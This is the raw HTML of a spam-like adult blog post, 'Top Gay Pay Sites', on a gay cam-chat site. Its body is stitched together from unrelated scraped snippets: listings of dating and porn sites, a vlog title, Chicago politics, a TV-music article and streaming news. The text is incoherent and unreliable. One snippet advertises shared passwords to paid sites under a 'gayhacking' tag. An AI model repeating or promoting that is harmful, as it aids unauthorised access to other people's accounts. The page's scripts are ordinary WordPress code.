.saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-270x270.jpg" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3464 single-format-standard wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://gaycamchat.org/" rel="home">Gay Cam Chat</a>
				</p>
						
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main" class=" menu sf-menu"><li id="menu-item-9093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://gaycamchat.org/">Gay Cam Chat</a></li>
<li id="menu-item-9094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9094"><a rel="privacy-policy" href="https://gaycamchat.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9095"><a href="https://gaycamchat.org/contact-us/">Contact Us</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9096"><a href="https://gaycamchat.org/category/gay-cam-chat/">Gay Cam Chat</a></li>
<li id="menu-item-9097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9097"><a href="https://gaycamchat.org/category/gay-hookup/">Gay Hookup</a></li>
<li id="menu-item-9098" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9098"><a href="https://gaycamchat.org/category/meet-other-men/">meet other men</a></li>
<li id="menu-item-9106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9106"><a href="https://gaycamchat.org/author/">Author</a></li>
<li id="menu-item-9110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9110"><a href="https://gaycamchat.org/author-ezbjus/">author/ezbjus</a></li>
<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://gaycamchat.org/free-gay-video-chat/">Free Gay Video Chat</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-3464" class="post-3464 post type-post status-publish format-standard hentry category-meet-other-men" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Top Gay Pay Sites</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2020-05-30T01:05:30+00:00" itemprop="dateModified">May 30, 2020</time><time class="entry-date published" datetime="2020-05-28T09:50:51+00:00" itemprop="datePublished">May 28, 2020</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://gaycamchat.org/author/" title="View all posts by " rel="author" itemprop="url"><span class="author-name" itemprop="name"></span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>[embedyt]//www.youtube.com/embed/wZ_b1QxncCg[/embedyt]</p>
<p>This is a modernized gay dating site for gay and bisexual men. Gaydar is free to join and has a ton of available men waiting for you to say hi. We've searched the web for you and found all the best ones. Check out our list of top gay dating sites below to meet the man of your dreams.</p>
<p><a href="https://gaycamchat.org/gay-om/">Gay Om</a> Gombalin Om-om taksi di Tunisia | VLOG #14 &ndash; &#1055;&#1088;&#1086;&#1076;&#1086;&#1083;&#1078;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1089;&#1090;&#1100;: 9:58 T. A. Sanusiputra Recommended for you. Oct 25, 2016. As the readers of this blog may know, O.M. v Hungary concerned the detention to which a gay asylum seeker from Iran was subject while his. Site Gay Gay bars replaced former waterfront taverns on</p>
<div class="internal-linking-related-contents-pro"><a href="https://gaycamchat.org/chatrandon-gay/" class="template-8"><img src=""><div class="postTitle"><span><strong>Read more</strong>Chatrandon Gay</span></div></a></div><p>During her tumultuous first year in offic Mayor Lori Lightfoot fired the police superintendent, presided over a 11-day.</p>
<p>Twink is a gay young man, a thin build, with almost no body or facial hair. If you enjoy youthful looks, these are the Best Top Gay Twink Paid Sites, lots of young.</p>
<p>The sites in this list are full of real guys looking to hookup with gay men in their area. The internet has facilitated all sorts of relationships, gay hookups First Thoughts: Scruff is a newer site with tons of users already. Whether you're looking for a burly top or a twinky bottom to hookup with, Scruff has the.</p>
<div class="internal-linking-related-contents-pro"><a href="https://gaycamchat.org/gay-man-birthday-card/" class="template-8"><img src=""><div class="postTitle"><span><strong>Read more</strong>Gay Man Birthday Card</span></div></a></div><p><a href="https://gaycamchat.org/site-gay/">Site Gay</a> Gay bars replaced former waterfront taverns on the western end of Christopher Street and adjacent blocks. Six of the 14 buildings in the adjacent New York City . The gay pride organization for Philadelphia. Organizer of PrideDay (the. June 8 (on site) July 13, August 10, September 7, September 28, October 7 (on site). Best</p>
<p>Gay Pay Sites and Premium Gay Porn. Gay Pay Sites List Check out these great Gay Pay Sites. Amateurs Amateurs Do It.</p>
<p> &amp; Gay For Pay Boy For Sale Broke College Boys Bigstr Czech Hunter Dirty Scout Gay Creeps Gay Law Office.</p>
<p> Top to Bottom Stag Homme World of Men Hot House CockVirgins Real Men Fuck Bareback Vids Gay Webcams</p>
<p>FaptoGayPorn has collected the best gay porn sites and divided into categories, they have been tested against phishing and spyware. Includes best gay porn sites, blogs, tubes, studios, reddit, twitters, games, live cams, cam chats, telegrams. Every gay porn content you need to stay hard and edge for as long as you want.</p>
<p>Best Gay Porn Sites is a list of the most popular best gay porn sites, FREE gay xxx tubes, gay cam porn websites and exciting male pornstars.Enjoy this secure top gay porn site list including all the most famous homosexual pornsite categories and the greatest gay porn forums, blogs and pics websites to browse high quality gay porn content such as the most watched free gay porn videos!</p>
<p>My Gay Sites lists the world&rsquo;s best gay porn sites of 2020. Watch free gay porn videos, gay sex movies, and premium gay HD porn on the most popular gay porn tubes. All the top gay porn sites are 100 % safe, virus-free, and sorted by quality. Bookmark my free gay porn sites list now!</p>
<p><a href="https://www.msn.com/en-us/movies/news/inside-the-innovative-music-of-e2-80-98mrs-america-e2-80-99-supervisor-mary-ramos-on-song-choice-story-and-subtext/ar-BB14Ft9a" target="_blank" rel="noopener noreferrer">Inside the Innovative Music of &lsquo;Mrs. America&rsquo;: Supervisor Mary Ramos on Song Choice, Story and Subtext</a> &ndash; Walter Murphy&rsquo;s &ldquo;A Fifth of Beethoven,&rdquo; the disco-fied 1976 reinvention of the composer&rsquo;s most famous symphony, seems like an unusual choice for the theme of &ldquo;Mrs. America,&rdquo; FX&rsquo;s Cate.</p>
<p>Top Gay Porn. GayDemon&rsquo;s top chart with the best gay porn sites on the net. Sites are ranked by overall score based on our in-depth, honest reviews. 95.</p>
<p> men in suits, sex at school, gay for pay, tops bottoming and more. 3,001 DRM-free videos to stream on your desktop and mobile, and a new video is added almost every day. Included is a bonus.</p>
<p>FapToGayPorn gathers only the most popular best gay porn sites for you to enjoy. This big directory offers the top gay porn websites featuring free and premium gay videos. Here you can find twink sex cams, free homosexual chats, gay pornsite news, male blogs, sex stories, xxx gay.</p>
<p>The Best Dating Sites for Gay Men. Top10.com Staff. In addition to its free service, Grindr offers paid subscriptions called Grindr Xtra and Grindr Unlimited. Grindr Xtra increases your search and range options and allows you to scroll incognito, while Unlimited, at $49.99 for a month or $300 for 1 year.</p>
<p>DuckGay has been working hard to present you to this huge collection of safe gay porn sites. All websites were added manually and only the best gay sites. They have been reviewed and ranked by quality. Do you want to help me get popular and world famous? Please, spread the word and tell all your friends about my big top list of best gay porn sites.</p>
<p>And now we handpicked TOP 10 best gay dating sites based on the criterias: security, convenience, services and price. EliteSingles Gay Dating is one of the biggest same sex dating sites. The agency has earned the trust of more than 13 million singles worldwide.</p>
<p>The world's most popular Chatroulette alternative designed for the LBGT community, Gayconnect is more than just a random video chat platform &ndash; it is a community. The website offers users a variety of ways to connect with strangers from around the world including Random Chat and Cam4 Chat.</p>
<p>Huge list with passwords to pay gay sites, password sharing, free gay porn. Watch the best gay porn for free &ndash; we gather all working passwords to adult gay pay sites at one place. @twinknews #gaypasswords #gayhacking.</p>
<p>Dating site reviews &times;. Top 10 Best Sites. We've selected the 14 Best Free Gay Dating Sites where men are encouraged to be themselves and go after what they want. To get you on your way even faster, we broke up our list by category.</p>
<p>When it comes to online gay dating sites and apps, Grindr and You also have the ability to filter only paid profiles which wipes out all the fake and inactive profiles. You can follow people for updates, see events and stories and you have more probability of finding fling making a top gay hookup apps.</p>
<p>Links to adult gay paysites and male sex, all men porn paysite directory. Previews of listed adult gay pay sites, description and rating. Adult directory where you will find male sex, all men porn pay site.</p>
<p>Hopefully consumers can figure out the differences among HBO Max, Now and Go quickly enough to make it a streaming contender.<br>In a moment when some companies are putting diversity and inclusion goals on the back burner, it&rsquo;s more important than ever to highlight queer trailblazers and advocates. A mainstream business.</p>
<p>
</p><div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt="" src="https://secure.gravatar.com/avatar/?s=100&amp;d=wavatar&amp;r=g" srcset="https://secure.gravatar.com/avatar/?s=200&amp;d=wavatar&amp;r=g 2x" class="avatar avatar-100 photo avatar-default" height="100" width="100" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://gaycamchat.org/author/" class="vcard author" rel="author"><span class="fn"></span></a></div><div class="saboxplugin-desc"><div itemprop="description"></div></div><div class="clearfix"></div></div></div>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://gaycamchat.org/category/meet-other-men/" rel="category tag">meet other men</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://gaycamchat.org/hook-up-chat-room/" rel="prev">Hook Up Chat Room</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://gaycamchat.org/gay-cam-shows/" rel="next">Gay Cam Shows</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://gaycamchat.org/gay-live-webcams-guide/">Gay Live Webcams Guide</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gay-campgrounds-texas/">Gay Campgrounds Texas</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gaylord-snowman-cam/">Gaylord Snowman Cam</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gay-video-cam-3/">Gay Video Cam</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/camboys-live/">Camboys Live</a>
									</li>
					</ul>

		</aside><aside id="pages-2" class="widget inner-padding widget_pages"><h2 class="widget-title">Pages</h2>
			<ul>
				<li class="page_item page-item-9104"><a href="https://gaycamchat.org/author/">Author</a></li>
<li class="page_item page-item-9108"><a href="https://gaycamchat.org/author-ezbjus/">author/ezbjus</a></li>
<li class="page_item page-item-3219"><a href="https://gaycamchat.org/contact-us/">Contact Us</a></li>
<li class="page_item page-item-9296"><a href="https://gaycamchat.org/free-gay-video-chat/">Free Gay Video Chat</a></li>
<li class="page_item page-item-394"><a href="https://gaycamchat.org/">Gay Cam Chat</a></li>
<li class="page_item page-item-3"><a href="https://gaycamchat.org/privacy-policy/">Privacy Policy</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://gaycamchat.org/category/gay-cam-chat/">Gay Cam Chat</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://gaycamchat.org/category/gay-hookup/">Gay Hookup</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gaycamchat.org/category/meet-other-men/">meet other men</a>
</li>
			</ul>

			</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Gay Cam Chat</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script src="https://gaycamchat.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://gaycamchat.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/gaycamchat.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://gaycamchat.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gaycamchat.org/wp-includes/js/wp-emoji-release.min.js?ver=f91fa16c32c26dc5d1736260a96214d9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gaycamchat.org/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
